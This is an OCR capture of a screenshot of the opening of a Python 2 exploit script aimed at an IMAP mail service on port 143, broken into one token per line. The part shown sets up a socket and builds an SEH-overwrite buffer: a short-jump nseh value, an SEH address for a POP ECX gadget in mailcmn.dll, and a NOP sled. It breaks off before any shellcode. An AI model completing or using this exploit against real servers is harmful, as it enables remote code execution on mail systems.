
## Check for parameters
if
len
(
sys
.
argv
)
!=
3
:
print
"Usage: "
+
 sys
.
argv
[
0
]
+
" 
127.0.0.1 143"
    quit
(
)
## Assigns the parameters
target 
=
 sys
.
argv
[
1
]
port 
=
int
(
sys
.
argv
[
2
]
)
## Sets up the socket
s 
=
 socket
.
socket
(
socket
.
AF_INET
,
socket
.
SOCK_STREAM
)
## Sets the variables
char 
=
"}"
nseh 
=
"\xeb\x06\x90\x90"
seh 
=
"\x4e\x3b\x01\x10"
## 10013B4E  
|. 59             POP ECX mailcmn.dll
buffer
=
'\x90'
*
8